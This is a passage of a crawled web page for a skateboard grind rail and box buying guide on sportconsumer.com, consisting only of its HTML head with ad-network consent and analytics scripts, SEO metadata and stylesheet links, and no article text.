

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/best-skateboard-grind-rails-boxes/
body_size: 30713
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Skateboarding","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-02-23","response_size":132903,"response_size_orig":127041,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"b8f5d7a66d088bf765415564f49e0530","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/best-skateboard-grind-rails-boxes/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Skateboard Grind Rails &amp; Boxes - Sport Consumer</title>
	<meta name="description" content="Our team has done over a dozen hours of research to find the best grind rails for your money, so YOU don&#39;t have to! Look at what we found!"/>
	<link rel="canonical" href="https://sportconsumer.com/best-skateboard-grind-rails-boxes/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Best Skateboard Grind Rails &amp; Boxes - Sport Consumer"/>
	<meta property="og:description" content="Our team has done over a dozen hours of research to find the best grind rails for your money, so YOU don&#39;t have to! Look at what we found!"/>
	<meta property="og:url" content="https://sportconsumer.com/best-skateboard-grind-rails-boxes/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta property="article:publisher" content="https://www.facebook.com/SportConsumer"/>
	<meta property="article:published_time" content="2021-02-23T21:20:37+00:00"/>
	<meta property="article:modified_time" content="2021-03-18T02:00:36+00:00"/>
	<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg"/>
	<meta property="og:image:width" content="1400"/>
	<meta property="og:image:height" content="934"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Pete"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@SportConsumer"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Pete"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="9 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#article","isPartOf":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/"},"author":{"name":"Pete","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a"},"headline":"Best Skateboard Grind Rails &#038; Boxes","datePublished":"2021-02-23T21:20:37+00:00","dateModified":"2021-03-18T02:00:36+00:00","mainEntityOfPage":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/"},"wordCount":1578,"commentCount":0,"publisher":{"@id":"https://sportconsumer.com/#organization"},"image":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg","keywords":["board rails","Grid Box","Grind Rail","rail for skateboard","Ramp","skate rails","skateboard rails","Skateboarding"],"articleSection":["Skateboarding"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sportconsumer.com/best-skateboard-grind-rails-boxes/#respond"]}]},{"@type":"WebPage","@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/","url":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/","name":"Best Skateboard Grind Rails & Boxes - Sport Consumer","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#primaryimage"},"image":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg","datePublished":"2021-02-23T21:20:37+00:00","dateModified":"2021-03-18T02:00:36+00:00","description":"Our team has done over a dozen hours of research to find the best grind rails for your money, so YOU don't have to! Look at what we found!","breadcrumb":{"@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sportconsumer.com/best-skateboard-grind-rails-boxes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg","width":1400,"height":934,"caption":"skateboard rails"},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/best-skateboard-grind-rails-boxes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Best Skateboard Grind Rails &#038; Boxes"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]},{"@type":"Person","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a","name":"Pete","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","caption":"Pete"},"description":"My name's Pete Stec and I'm one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube). My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!","sameAs":["https://sportconsumer.com","Peter Stec"],"url":"https://sportconsumer.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
